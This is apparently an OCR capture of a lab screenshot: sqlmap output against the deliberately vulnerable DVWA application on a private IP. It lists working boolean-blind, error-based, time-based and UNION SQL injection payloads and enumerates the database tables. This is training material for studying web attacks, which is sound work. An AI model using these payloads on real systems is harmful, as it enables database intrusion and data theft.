 14:24
kali@kali2023: ~
File Actions Edit View Help
[14:24:07] [INFO] resuming back-end DBMS 'mysql'
[14:24:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=3' OR NOT 6631=6631#&Submit=Submit
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=3' AND ROW(5944,4263)>(SELECT COUNT(*),CONCAT(0×71716a6271,(SELECT (ELT(5944=5944,1))),0×7
1626b7171,FLOOR(RAND(0)*2))x FROM (SELECT 7990 UNION SELECT 4857 UNION SELECT 7504 UNION SELECT 1738)a GRO
UP BY x)-- thAL&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3' AND (SELECT 8316 FROM (SELECT(SLEEP(5)))Syah)-- Bmij&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=3' UNION ALL SELECT NULL,CONCAT(0×71716a6271,0×45564159694c484a7a4470625344716a566d616a507
9686f6c5161514a4c536e7867736167767379,0×71626b7171)#&Submit=Submit
---
[14:24:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[14:24:07] [INFO] fetching tables for database: 'dvwa'
[14:24:07] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[14:24:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.5
0.101'
[14:24:07] [WARNING] your sqlmap version is outdated
[*] ending @ 14:24:07 /2025-10-06/
(kali㉿kali2023)-[~]
$
rable Web A
Not secure 192.168.50.101/dvwa/vulnera...
DVWA
Home
Instructions
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
4
Submit
ID: 3
First name: Hack
Surname: Me
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Damn Vulnerable Web Application (DVWA) v1.0.7